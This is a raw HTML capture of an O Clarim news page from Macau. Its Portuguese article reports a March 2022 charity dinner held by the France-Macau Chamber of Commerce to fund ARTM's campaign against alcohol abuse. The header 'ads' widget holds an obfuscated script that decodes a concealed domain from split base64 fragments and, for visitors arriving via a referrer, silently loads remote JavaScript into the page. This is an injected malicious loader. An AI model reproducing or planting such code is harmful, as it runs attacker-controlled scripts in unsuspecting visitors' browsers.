

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.oclarim.com.mo/todas/jantar-de-angariacao-de-fundos-a-25-de-marco/
body_size: 11765
content:
<!DOCTYPE html><html lang="en" prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb#"><head>
			<meta charset="UTF-8">
		<meta name="viewport" content="width=device-width, initial-scale=1">
		<link rel="profile" href="http://gmpg.org/xfn/11">
					<link rel="pingback" href="https://www.oclarim.com.mo/xmlrpc.php">
		
<title>JANTAR DE ANGARIAÇÃO DE FUNDOS A 25 DE MARÇO &#8211; Jornal O Clarim</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Jornal O Clarim &raquo; Feed" href="https://www.oclarim.com.mo/feed/" />
<link rel="alternate" type="application/rss+xml" title="Jornal O Clarim &raquo; Comments Feed" href="https://www.oclarim.com.mo/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Jornal O Clarim &raquo; JANTAR DE ANGARIAÇÃO DE FUNDOS A 25 DE MARÇO Comments Feed" href="https://www.oclarim.com.mo/todas/jantar-de-angariacao-de-fundos-a-25-de-marco/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.oclarim.com.mo\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.8.2"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([10084,65039,8205,55357,56613],[10084,65039,8203,55357,56613])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://www.oclarim.com.mo/wp-includes/css/dist/block-library/style.min.css?ver=5.8.2' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css'  href='https://www.oclarim.com.mo/wp-content/themes/magazine-point/vendors/font-awesome/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='magazine-point-google-fonts-css'  href='https://fonts.googleapis.com/css?family=Magra%3A400%2C700%7CGudea%3A100%2C400%2C500%2C600&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-sidr-css'  href='https://www.oclarim.com.mo/wp-content/themes/magazine-point/vendors/sidr/css/jquery.sidr.dark.min.css?ver=2.2.1' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-slick-css'  href='https://www.oclarim.com.mo/wp-content/themes/magazine-point/vendors/slick/slick.min.css?ver=1.5.9' type='text/css' media='all' />
<link rel='stylesheet' id='magazine-point-style-css'  href='https://www.oclarim.com.mo/wp-content/themes/magazine-point/style.css?ver=2.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='newsletter-css'  href='https://www.oclarim.com.mo/wp-content/plugins/newsletter/style.css?ver=7.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='really_simple_share_style-css'  href='https://www.oclarim.com.mo/wp-content/plugins/really-simple-facebook-twitter-share-buttons/style.css?ver=5.8.2' type='text/css' media='all' />
<script type='text/javascript' src='https://www.oclarim.com.mo/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://www.oclarim.com.mo/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<link rel="https://api.w.org/" href="https://www.oclarim.com.mo/wp-json/" /><link rel="alternate" type="application/json" href="https://www.oclarim.com.mo/wp-json/wp/v2/posts/23295" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.oclarim.com.mo/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.oclarim.com.mo/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.8.2" />
<link rel="canonical" href="https://www.oclarim.com.mo/todas/jantar-de-angariacao-de-fundos-a-25-de-marco/" />
<link rel='shortlink' href='https://www.oclarim.com.mo/?p=23295' />
<link rel="alternate" type="application/json+oembed" href="https://www.oclarim.com.mo/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.oclarim.com.mo%2Ftodas%2Fjantar-de-angariacao-de-fundos-a-25-de-marco%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.oclarim.com.mo/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.oclarim.com.mo%2Ftodas%2Fjantar-de-angariacao-de-fundos-a-25-de-marco%2F&#038;format=xml" />
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-2WHTSQVZYK"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-2WHTSQVZYK');
</script><link rel="icon" href="https://www.oclarim.com.mo/wp-content/uploads/2019/03/OC_logo_square-copy-150x150.jpg" sizes="32x32" />
<link rel="icon" href="https://www.oclarim.com.mo/wp-content/uploads/2019/03/OC_logo_square-copy-e1552960687847.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.oclarim.com.mo/wp-content/uploads/2019/03/OC_logo_square-copy-e1552960687847.jpg" />
<meta name="msapplication-TileImage" content="https://www.oclarim.com.mo/wp-content/uploads/2019/03/OC_logo_square-copy-e1552960687847.jpg" />

<!-- START - Open Graph and Twitter Card Tags 3.1.1 -->
 <!-- Facebook Open Graph -->
  <meta property="og:locale" content="en"/>
  <meta property="og:site_name" content="Jornal O Clarim"/>
  <meta property="og:title" content="JANTAR DE ANGARIAÇÃO DE FUNDOS A 25 DE MARÇO"/>
  <meta property="og:url" content="https://www.oclarim.com.mo/todas/jantar-de-angariacao-de-fundos-a-25-de-marco/"/>
  <meta property="og:type" content="article"/>
  <meta property="og:description" content="Câmara de Comércio França-Macau e ARTM juntas no combate ao alcoolismo



Sob o tema da obra do escritor Júlio Verne, “A Volta ao Mundo em 80 Dias”, a Câmara de Comércio França-Macau organiza mais um jantar de gala para angariação de fundos, no próximo dia 25 de Março, com o objectivo de financiar u"/>
  <meta property="og:image" content="http://www.oclarim.com.mo/wp-content/uploads/2022/02/Destaque3-2-scaled-e1645702025612.jpg"/>
  <meta property="og:image:url" content="http://www.oclarim.com.mo/wp-content/uploads/2022/02/Destaque3-2-scaled-e1645702025612.jpg"/>
  <meta property="article:published_time" content="2022-02-25T14:26:00+08:00"/>
  <meta property="article:modified_time" content="2022-02-24T19:27:27+08:00" />
  <meta property="og:updated_time" content="2022-02-24T19:27:27+08:00" />
  <meta property="article:section" content="Destaque"/>
  <meta property="article:section" content="Todas as Categorias"/>
 <!-- Google+ / Schema.org -->
  <meta itemprop="name" content="JANTAR DE ANGARIAÇÃO DE FUNDOS A 25 DE MARÇO"/>
  <meta itemprop="headline" content="JANTAR DE ANGARIAÇÃO DE FUNDOS A 25 DE MARÇO"/>
  <meta itemprop="description" content="Câmara de Comércio França-Macau e ARTM juntas no combate ao alcoolismo



Sob o tema da obra do escritor Júlio Verne, “A Volta ao Mundo em 80 Dias”, a Câmara de Comércio França-Macau organiza mais um jantar de gala para angariação de fundos, no próximo dia 25 de Março, com o objectivo de financiar u"/>
  <meta itemprop="image" content="http://www.oclarim.com.mo/wp-content/uploads/2022/02/Destaque3-2-scaled-e1645702025612.jpg"/>
  <meta itemprop="datePublished" content="2022-02-25"/>
  <meta itemprop="dateModified" content="2022-02-24T19:27:27+08:00" />
  <meta itemprop="author" content="admin"/>
  <!--<meta itemprop="publisher" content="Jornal O Clarim"/>--> <!-- To solve: The attribute publisher.itemtype has an invalid value -->
 <!-- Twitter Cards -->
  <meta name="twitter:title" content="JANTAR DE ANGARIAÇÃO DE FUNDOS A 25 DE MARÇO"/>
  <meta name="twitter:url" content="https://www.oclarim.com.mo/todas/jantar-de-angariacao-de-fundos-a-25-de-marco/"/>
  <meta name="twitter:description" content="Câmara de Comércio França-Macau e ARTM juntas no combate ao alcoolismo



Sob o tema da obra do escritor Júlio Verne, “A Volta ao Mundo em 80 Dias”, a Câmara de Comércio França-Macau organiza mais um jantar de gala para angariação de fundos, no próximo dia 25 de Março, com o objectivo de financiar u"/>
  <meta name="twitter:image" content="http://www.oclarim.com.mo/wp-content/uploads/2022/02/Destaque3-2-scaled-e1645702025612.jpg"/>
  <meta name="twitter:card" content="summary_large_image"/>
 <!-- SEO -->
 <!-- Misc. tags -->
 <!-- is_singular -->
<!-- END - Open Graph and Twitter Card Tags 3.1.1 -->
	
</head>

<body class="post-template-default single single-post postid-23295 single-format-standard wp-custom-logo site-layout-fluid global-layout-right-sidebar header-ads-enabled">

			<div id="tophead">
			<div class="container">
				
		<div class="top-news">
							<span class="top-news-title">Breaking News</span>
													<div id="notice-ticker">
					<div class="notice-inner-wrap">
						<div class="breaking-news-list">
															<div><a href="https://www.oclarim.com.mo/local/irmas-missionarias-da-caridade/">IRMÃS MISSIONÁRIAS DA CARIDADE</a></div>
															<div><a href="https://www.oclarim.com.mo/todas/conferencia-episcopal-de-myanmar/">CONFERÊNCIA EPISCOPAL DE MYANMAR</a></div>
															<div><a href="https://www.oclarim.com.mo/todas/as-virtudes-cardeais/">AS VIRTUDES CARDEAIS</a></div>
															<div><a href="https://www.oclarim.com.mo/todas/guardioes-das-chaves-47/">GUARDIÕES DAS CHAVES – 47</a></div>
																				</div><!-- .breaking-news-list -->
					</div> <!-- .notice-inner-wrap -->
				</div><!-- #notice-ticker -->

			
		</div> <!--.top-news -->
						<div class="right-tophead">
											<div class="header-search-box">
							<a href="#" class="search-icon"><i class="fa fa-search"></i></a>
							<div class="search-box-wrap">
								<form role="search" method="get" class="search-form" action="https://www.oclarim.com.mo/">
			<label>
			<span class="screen-reader-text">Search for:</span>
			<input type="search" class="search-field" placeholder="Search&hellip;" value="" name="s" title="Search for:" />
			</label>
			<input type="submit" class="search-submit" value="&#xf002;" /></form>							</div>
						</div> <!-- .header-search-box -->
					
											<div id="header-social">
							<div class="widget magazine_point_widget_social"><ul id="menu-social-menu" class="menu"><li id="menu-item-175" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-175"><a target="_blank" rel="noopener" href="https://www.facebook.com/JornalOClarim/"><span class="screen-reader-text">Facebook</span></a></li>
<li id="menu-item-20397" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-20397"><a target="_blank" rel="noopener" href="https://www.instagram.com/oclarim.mo/?hl=en"><span class="screen-reader-text">Instagram</span></a></li>
</ul></div>						</div><!-- .header-social -->
									</div><!-- .right-head -->
			</div> <!-- .container -->
		</div><!--  #tophead -->
		<div id="page" class="hfeed site"><a class="skip-link screen-reader-text" href="#content">Skip to content</a>		<a id="mobile-trigger" href="#mob-menu"><i class="fa fa-list-ul" aria-hidden="true"></i></a>
		<div id="mob-menu">
			<ul id="menu-languages" class="menu"><li id="menu-item-2206" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2206"><a href="http://www.oclarim.com.mo/zh/">中</a></li>
<li id="menu-item-2208" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2208"><a href="http://www.oclarim.com.mo/en/">EN</a></li>
<li id="menu-item-27417" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-27417"><a href="https://www.oclarim.com.mo/contacto/">Contacto</a></li>
</ul>		</div>
		
	<header id="masthead" class="site-header" role="banner"><div class="container">				<div class="site-branding">

			<a href="https://www.oclarim.com.mo/" class="custom-logo-link" rel="home"><img width="1000" height="256" src="https://www.oclarim.com.mo/wp-content/uploads/2019/05/00_Logo-O-Clarim-Outline_BLACK-copy-e1558064905482.png" class="custom-logo" alt="Jornal O Clarim" /></a>
						
			
		</div><!-- .site-branding -->
					<div class="header-ads-area">
				<aside id="custom_html-114" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside>			</div> <!-- .header-ads-area -->
				</div><!-- .container --></header><!-- #masthead -->		<div id="main-nav" class="clear-fix main-nav">
			<div class="container">
			<nav id="site-navigation" class="main-navigation" role="navigation">
				<div class="wrap-menu-content">
					<div class="menu-languages-container"><ul id="primary-menu" class="menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2206"><a href="http://www.oclarim.com.mo/zh/">中</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2208"><a href="http://www.oclarim.com.mo/en/">EN</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-27417"><a href="https://www.oclarim.com.mo/contacto/">Contacto</a></li>
</ul></div>				</div><!-- .wrap-menu-content -->
			</nav><!-- #site-navigation -->
			</div><!-- .container -->
		</div><!-- #main-nav -->
			<div id="breadcrumb"><div class="container"><div role="navigation" aria-label="Breadcrumbs" class="breadcrumb-trail breadcrumbs" itemprop="breadcrumb"><ul class="trail-items" itemscope itemtype="http://schema.org/BreadcrumbList"><meta name="numberOfItems" content="3" /><meta name="itemListOrder" content="Ascending" /><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item trail-begin"><a href="https://www.oclarim.com.mo/" rel="home" itemprop="item"><span itemprop="name">Home</span></a><meta itemprop="position" content="1" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item"><a href="https://www.oclarim.com.mo/category/todas/" itemprop="item"><span itemprop="name">Todas as Categorias</span></a><meta itemprop="position" content="2" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item trail-end"><span itemprop="item"><span itemprop="name">JANTAR DE ANGARIAÇÃO DE FUNDOS A 25 DE MARÇO</span></span><meta itemprop="position" content="3" /></li></ul></div></div><!-- .container --></div><!-- #breadcrumb -->		<div id="content" class="site-content">
				    <div class="container">
		    <div class="inner-wrapper">
		    	
	<div id="primary" class="content-area">
		<main id="main" class="site-main" role="main">

		
			
<article id="post-23295" class="post-23295 post type-post status-publish format-standard has-post-thumbnail hentry category-destaque category-todas">
	<img width="895" height="671" src="https://www.oclarim.com.mo/wp-content/uploads/2022/02/Destaque3-2-1000x750.jpg" class="magazine-point-post-thumb aligncenter wp-post-image" alt="JANTAR DE ANGARIAÇÃO DE FUNDOS A 25 DE MARÇO" loading="lazy" srcset="https://www.oclarim.com.mo/wp-content/uploads/2022/02/Destaque3-2-1000x750.jpg 1000w, https://www.oclarim.com.mo/wp-content/uploads/2022/02/Destaque3-2-768x576.jpg 768w, https://www.oclarim.com.mo/wp-content/uploads/2022/02/Destaque3-2-1536x1152.jpg 1536w, https://www.oclarim.com.mo/wp-content/uploads/2022/02/Destaque3-2-2048x1536.jpg 2048w, https://www.oclarim.com.mo/wp-content/uploads/2022/02/Destaque3-2-400x300.jpg 400w, https://www.oclarim.com.mo/wp-content/uploads/2022/02/Destaque3-2-scaled-e1645702025612.jpg 700w" sizes="(max-width: 895px) 100vw, 895px" />	<div class="article-wrapper">

		<header class="entry-header">
			<h1 class="entry-title">JANTAR DE ANGARIAÇÃO DE FUNDOS A 25 DE MARÇO</h1>
			<div class="entry-meta">
				<span class="posted-on"><a href="https://www.oclarim.com.mo/todas/jantar-de-angariacao-de-fundos-a-25-de-marco/" rel="bookmark"><time class="entry-date published" datetime="2022-02-25T14:26:00+08:00">February 25, 2022</time><time class="updated" datetime="2022-02-24T19:27:27+08:00">February 24, 2022</time></a></span><span class="byline"> <span class="author vcard"><a class="url fn n" href="https://www.oclarim.com.mo/author/admin/">admin</a></span></span><span class="cat-links"><a href="https://www.oclarim.com.mo/category/destaque/" rel="category tag">Destaque</a>, <a href="https://www.oclarim.com.mo/category/todas/" rel="category tag">Todas as Categorias</a></span>			</div><!-- .entry-meta -->
		</header><!-- .entry-header -->

		<div class="entry-content">
			
<h3>Câmara de Comércio França-Macau e ARTM juntas no combate ao alcoolismo</h3>



<p>Sob o tema da obra do escritor Júlio Verne, “A Volta ao Mundo em 80 Dias”, a Câmara de Comércio França-Macau organiza mais um jantar de gala para angariação de fundos, no próximo dia 25 de Março, com o objectivo de financiar uma campanha de sensibilização promovida pela Associação de Reabilitação de Toxicodependentes de Macau (ARTM) sobre o consumo abusivo de álcool. «<em>Todos os anos trabalhamos com uma organização de solidariedade social e ao longo dos últimos apostámos na terceira idade. Foi o que fizemos nos últimos três anos e agora decidimos apoiar outra organização; a Associação de Reabilitação dos Toxicodependentes de Macau pareceu-nos uma boa escolha</em>», explicou Rutger Verschuren, presidente da Câmara de Comércio França-Macau, em declarações a’<em>O CLARIM</em>. «<em>Com o Covido-19, devido à pandemia e a esta perspectiva de confinamento, algumas pessoas estão a beber um pouco mais. Esta é uma boa altura para dar atenção a este serviço que a ARTM presta à população de Macau</em>», acrescentou o dirigente.</p>



<p>A Câmara de Comércio França-Macau espera angariar entre sessenta a setenta mil patacas para ajudar a ARTM a sensibilizar a população de Macau para o impacto e as consequências do abuso de álcool. Desde que iniciou operações, há mais de duas décadas, a ARTM ajudou a recuperar 54 pessoas com problemas de alcoolismo. A pandemia de Covid-19 contribuiu, no entanto, para exponenciar um problema que permanece muitas vezes longe dos olhares públicos.</p>



<p>A organização liderada por Augusto Nogueira – não marcou presença no evento conjunto com a Câmara de Comércio por estar a cumprir quarentena – assegura actualmente apoio a nove pessoas nesta área de intervenção. A entidade sustenta que ainda persiste, em Macau, uma lacuna em termos de orientações sobre a forma como a dependência do álcool pode ser tratada. «<em>Em Macau, a tomada de consciência dos problemas relacionados com o álcool, em comparação com as questões relacionadas com a toxicodependência, é muito diferente, em particular do ponto de vista cultural. Este programa tem como principal objectivo promover uma maior consciencialização da população do território para o impacto que o álcool pode ter sobre as famílias e sobre as pessoas que o consomem</em>», referiu Eric Cheung, coordenador da ARTM, em declarações a’<em>O CLARIM</em>.</p>



<p>Neste âmbito, a Associação pretende «<em>também contribuir para que as pessoas que se deparam com problemas de alcoolismo possam agir de forma mais moderada, procurar tratamento e ficar a saber como podem aceder aos serviços de aconselhamento&nbsp;</em>[da ARTM]», disse o responsável.</p>



<p>O referido projecto de prevenção tem como finalidade reforçar a consciencialização da população de Macau sobre o alcoolismo, através de iniciativas a nível familiar, para além da produção de materiais informativos em vários idiomas, da investigação científica sobre o alcoolismo em Macau e do aconselhamento e tratamento a quem caiu nas malhas do álcool.</p>



<p class="has-text-align-right"><strong>M.C.</strong></p>
<div style="min-height:33px;" class="really_simple_share really_simple_share_button robots-nocontent snap_nopreview"><div class="really_simple_share_facebook_like" style="width:100px;"><div class="fb-like" data-href="https://www.oclarim.com.mo/todas/jantar-de-angariacao-de-fundos-a-25-de-marco/" data-layout="button_count" data-width="100" ></div></div><div class="really_simple_share_twitter" style="width:100px;"><a href="https://twitter.com/share" class="twitter-share-button" data-count="horizontal"  data-text="JANTAR DE ANGARIAÇÃO DE FUNDOS A 25 DE MARÇO" data-url="https://www.oclarim.com.mo/todas/jantar-de-angariacao-de-fundos-a-25-de-marco/"  data-via=""   ></a></div><div class="really_simple_share_google1" style="width:80px;"><div class="g-plusone" data-size="medium" data-href="https://www.oclarim.com.mo/todas/jantar-de-angariacao-de-fundos-a-25-de-marco/" ></div></div><div class="really_simple_share_specificfeeds_follow" style="width:110px;"><a href="http://www.specificfeeds.com/follow" target="_blank"><img src="https://www.oclarim.com.mo/wp-content/plugins/really-simple-facebook-twitter-share-buttons/images/specificfeeds_follow.png" alt="Email, RSS" title="Email, RSS" /> Follow</a></div><div class="really_simple_share_readygraph_infolinks" style="width:110px;"></div></div>
		<div class="really_simple_share_clearfix"></div>					</div><!-- .entry-content -->

		<footer class="entry-footer entry-meta">
					</footer><!-- .entry-footer -->

	</div> <!-- .article-wrapper -->

</article><!-- #post-## -->


			
	<nav class="navigation post-navigation" role="navigation" aria-label="Posts">
		<h2 class="screen-reader-text">Post navigation</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://www.oclarim.com.mo/todas/universidade-sao-joao-paulo-ii-foi-instituida-a-8-de-dezembro-de-2021/" rel="prev">UNIVERSIDADE SÃO JOÃO PAULO II FOI INSTITUÍDA A 8 DE DEZEMBRO DE 2021</a></div><div class="nav-next"><a href="https://www.oclarim.com.mo/local/queima-de-ramos-e-formacao-em-sao-domingos/" rel="next">QUEIMA DE RAMOS E FORMAÇÃO EM SÃO DOMINGOS</a></div></div>
	</nav>
			
	<div class="related-posts-wrapper related-posts-column-3">

		<h4>Related Posts</h4>

		<div class="inner-wrapper">

			
				<div class="related-posts-item">
											<div class="related-posts-thumb">
							<a href="https://www.oclarim.com.mo/local/irmas-missionarias-da-caridade/">
								<img width="700" height="524" src="https://www.oclarim.com.mo/wp-content/uploads/2026/01/Vítor-Teixeira-1-e1768473057734.jpg" class="aligncenter wp-post-image" alt="IRMÃS MISSIONÁRIAS DA CARIDADE" loading="lazy" />							</a>
						</div>
					
					<div class="related-posts-text-wrap">
						<div class="related-posts-meta entry-meta">
							<span class="posted-on">January 21, 2026</span>
							<span class="comments-link"><a href="https://www.oclarim.com.mo/local/irmas-missionarias-da-caridade/#respond">0</a></span>						</div><!-- .related-posts-meta -->
						<h3 class="related-posts-title">
							<a href="https://www.oclarim.com.mo/local/irmas-missionarias-da-caridade/">IRMÃS MISSIONÁRIAS DA CARIDADE</a>
						</h3>
					</div><!-- .related-posts-text-wrap -->

				</div><!-- .related-posts-item -->

			
				<div class="related-posts-item">
											<div class="related-posts-thumb">
							<a href="https://www.oclarim.com.mo/todas/conferencia-episcopal-de-myanmar/">
								<img width="700" height="467" src="https://www.oclarim.com.mo/wp-content/uploads/2026/01/Artigo-e1768467181217.jpg" class="aligncenter wp-post-image" alt="CONFERÊNCIA EPISCOPAL DE MYANMAR" loading="lazy" />							</a>
						</div>
					
					<div class="related-posts-text-wrap">
						<div class="related-posts-meta entry-meta">
							<span class="posted-on">January 21, 2026</span>
							<span class="comments-link"><a href="https://www.oclarim.com.mo/todas/conferencia-episcopal-de-myanmar/#respond">0</a></span>						</div><!-- .related-posts-meta -->
						<h3 class="related-posts-title">
							<a href="https://www.oclarim.com.mo/todas/conferencia-episcopal-de-myanmar/">CONFERÊNCIA EPISCOPAL DE MYANMAR</a>
						</h3>
					</div><!-- .related-posts-text-wrap -->

				</div><!-- .related-posts-item -->

			
				<div class="related-posts-item">
											<div class="related-posts-thumb">
							<a href="https://www.oclarim.com.mo/todas/as-virtudes-cardeais/">
								<img width="700" height="466" src="https://www.oclarim.com.mo/wp-content/uploads/2026/01/Pe.-Fausto-e1768471284808.jpg" class="aligncenter wp-post-image" alt="Prudência" loading="lazy" />							</a>
						</div>
					
					<div class="related-posts-text-wrap">
						<div class="related-posts-meta entry-meta">
							<span class="posted-on">January 20, 2026</span>
							<span class="comments-link"><a href="https://www.oclarim.com.mo/todas/as-virtudes-cardeais/#respond">0</a></span>						</div><!-- .related-posts-meta -->
						<h3 class="related-posts-title">
							<a href="https://www.oclarim.com.mo/todas/as-virtudes-cardeais/">AS VIRTUDES CARDEAIS</a>
						</h3>
					</div><!-- .related-posts-text-wrap -->

				</div><!-- .related-posts-item -->

			
			
		</div><!-- .inner-wrapper -->
	</div><!-- .related-posts-wrapper -->


			
<div id="comments" class="comments-area">

	
	
	
		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/todas/jantar-de-angariacao-de-fundos-a-25-de-marco/#respond" style="display:none;">Cancel reply</a></small></h3><form action="https://www.oclarim.com.mo/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> Required fields are marked <span class="required">*</span></p><p class="comment-form-comment"><label for="comment">Comment</label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required="required"></textarea></p><p class="comment-form-author"><label for="author">Name <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" required='required' /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" required='required' /></p>
<p class="comment-form-url"><label for="url">Website</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" /></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='23295' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	
</div><!-- #comments -->

		
		</main><!-- #main -->
	</div><!-- #primary -->


